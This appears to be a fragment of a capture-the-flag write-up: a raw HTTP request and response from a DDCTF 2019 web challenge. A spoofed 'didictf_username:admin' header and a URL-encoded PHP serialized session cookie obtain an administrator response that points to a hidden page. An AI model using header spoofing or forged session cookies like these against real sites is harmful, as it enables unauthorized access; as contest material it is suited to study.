 GET /app/Session.php HTTP/1.1
Host: 117.51.158.44
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
didictf_username:admin
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.86 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Cookie:ddctf_id=a%3A4%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%22495e31ab571f67c3c4ec41915d106c08%22%3Bs%3A10%3A%22ip_
address%22%3Bs%3A14%3A%22202.101.138.82%22%3Bs%3A10%3A%22user_agent%22%3Bs%3A109%3A%22Mozilla%2F5.0+%28Windows+NT+10.0
%3B+WOW64%29+AppleWebKit%2F537.36+%28KHTML%2C+like+Gecko%29+Chrome%2F73.0.3683.86+Safari%2F537.36%22%3Bs%3A9%3A%22user_
data%22%3Bs%3A0%3A%22%22%3B%7D476e0efa4918bdfe3b0bbfdf499e75ac
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Tue, 16 Apr 2019 11:28:33 GMT
Content-Type: application/json
Connection: close
Content-Length: 299
{"errMsg":"success","data":"\u60a8\u5f53\u524d\u5f53\u524d\u6743\u9650\u4e3a\u7ba1\u7406\u5458----\u8bf7\u8bbf\u95ee:app\/fL2XID2i0Cdh.php"}{"errMsg"
:"sucess","data":"DiDI Welcome you Mozilla\/5.0 (Windows NT 10.0; WOW64) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/73.0.3683.86
Safari\/537.36"}